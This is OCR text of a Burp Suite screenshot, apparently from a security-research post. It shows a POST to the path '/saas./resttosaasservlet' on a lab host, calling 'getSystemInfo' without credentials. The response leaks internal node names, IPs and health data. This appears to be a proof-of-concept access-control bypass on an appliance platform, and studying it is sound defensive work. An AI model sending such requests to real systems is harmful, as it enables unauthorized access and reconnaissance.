 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to ddd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Target: https://192.168.1.155 HTTP/2 ?
Request
Pretty Raw Hex
\n
1 POST /saas./resttosaasservlet HTTP/2
2 Host: 192.168.1.155
3 User-Agent: Java/THttpClient/HC
4 Accept: application/x-thrift
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 43
8
9 [1,"getSystemInfo",1,1,{"1":{"i32":10000}}]
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 28 Dec 2022 02:13:40 GMT
3 Content-Type: application/x-thrift
4 Vary: Accept-Encoding
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: sameorigin
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9
10 [1,"getSystemInfo",2,1,{"0":{"rec":{"1":{"str":"10000:5300:1566251536828852912"},"2":{"i64":0},"
3":{"lst":["rec",2,{"1":{"str":"I1PHIKKSQZKT20LQLA3NUM0KV6"},"2":{"str":"10000"},"3":{"str":"192
.168.1.156"},"4":{"str":"NI-Collector_192.168.1.156"},"5":{"i64":1671161053294},"6":{"i64":16721
93375668},"7":{"str":"HEALTHY"},"8":{"str":"SUCCEEDED"},"9":{"i32":0},"10":{"i32":0},"11":{"i32"
:4},"12":{"i64":12558794752},"13":{"str":"10000:5200:101662665232140807"},"14":{"i32":0},"15":{"
rec":{"1":{"i64":5510},"2":{"i64":101110},"3":{"i64":202634},"4":{"dbl":-1.0}}}},{"1":{"str":"ID
LZSHTZD80KS7SM3KWBZL0TBX"},"2":{"str":"10000"},"3":{"str":"192.168.1.155"},"4":{"str":"vrni-plat
form-release"},"5":{"i64":1671159274164},"6":{"i64":1672193563122},"7":{"str":"HEALTHY"},"8":{"s
tr":"SUCCEEDED"},"9":{"i32":0},"10":{"i32":1},"11":{"i32":8},"12":{"i64":33671872512},"13":{"str
":"10000:5100:1961122522332569943"},"14":{"i32":0},"15":{"rec":{"1":{"i64":46754},"2":{"i64":871
431},"3":{"i64":1042465},"4":{"dbl":-1.0}}}}]}}}}]
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
先知社区
Done
1,282 bytes | 21 millis